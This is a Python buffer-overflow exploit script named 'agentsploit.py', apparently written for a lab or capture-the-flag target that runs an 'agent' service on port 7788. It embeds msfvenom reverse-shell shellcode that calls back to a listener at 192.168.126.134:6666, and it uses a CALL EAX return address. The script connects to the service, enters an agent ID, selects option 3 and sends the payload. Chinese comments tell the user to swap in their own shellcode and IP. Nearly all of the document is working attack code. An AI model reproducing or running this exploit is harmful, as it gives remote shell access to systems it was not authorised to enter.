 #!/usr/bin/python
import time, struct, sys
import socket as so
#Command used for Linux Payload.. replace with your IP - msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.126.134 LPORT=6666 -f python -b "\x00\x0a\x0b"
buf =  b""
buf += b"\xd9\xcf\xbd\x14\x05\x40\xf4\xd9\x74\x24\xf4\x58\x33"
buf += b"\xc9\xb1\x12\x31\x68\x17\x83\xc0\x04\x03\x7c\x16\xa2"
buf += b"\x01\x4d\xc3\xd5\x09\xfe\xb0\x4a\xa4\x02\xbe\x8c\x88"
buf += b"\x64\x0d\xce\x7a\x31\x3d\xf0\xb1\x41\x74\x76\xb3\x29"
buf += b"\x47\x20\x3d\x2f\x2f\x33\xc2\x35\xba\xba\x23\xf9\xdc"
buf += b"\xec\xf2\xaa\x93\x0e\x7c\xad\x19\x90\x2c\x45\xcc\xbe"
buf += b"\xa3\xfd\x78\xee\x6c\x9f\x11\x79\x91\x0d\xb1\xf0\xb7"
buf += b"\x01\x3e\xce\xb8"
替换shellcode
#CALL EAX address is 8048563
buf += b"A" * (168 - len(buf))
buf += b"\x63\x85\x04\x08\n"
try:
   server = str(sys.argv[1])
   port = int(sys.argv[2])
except IndexError:
   print("[+] Usage example: python %s 192.168.126.167 7788" % sys.argv[0])
   sys.exit()
替换自己的IP
#Automatically connects to agent binary, enters the Agent ID number, and sends malicious payload using option 3.
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print("\n[+] Attempting to send buffer overflow to agent....")
try:
   s.connect((server,port))
   s.recv(1024)
   s.send("48093572\n")
   s.recv(1024)
   s.send("3\n")
   s.send(buf)
   s.recv(1024)
   print("\n[+] Completed.")
except:
   print("[+] Unable to connect to agent over port 7788. Check your IP address and port. Make sure 7788 is really open.")
   sys.exit()
"agentsploit.py" 44L, 1498B 2,24 All